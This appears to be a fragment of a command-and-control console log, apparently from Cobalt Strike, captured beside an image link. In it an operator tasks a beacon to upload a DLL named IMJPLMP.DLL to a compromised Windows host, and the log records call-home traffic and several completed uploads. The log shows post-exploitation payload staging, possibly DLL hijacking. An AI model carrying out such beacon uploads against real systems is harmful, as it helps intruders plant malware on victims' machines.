 beacon> upload C:\Users\VmUser\Desktop\IMJPLMP.DLL
[*] Tasked beacon to upload C:\Users\VmUser\Desktop\IMJPLMP.DLL as IMJPLMP.DLL
[+] host called home, sent: 1046574 bytes
[+] received output:
[+] Upload Successfully! File Size:786432
[+] received output:
[+] Upload Successfully! File Size:260096
[+] host called home, sent: 605709 bytes
[+] received output:
[+] Upload Successfully! File Size:260096
[+] received output:
[+] Upload Successfully! File Size:260096
[+] received output:
[+] Upload Successfully! File Size:85448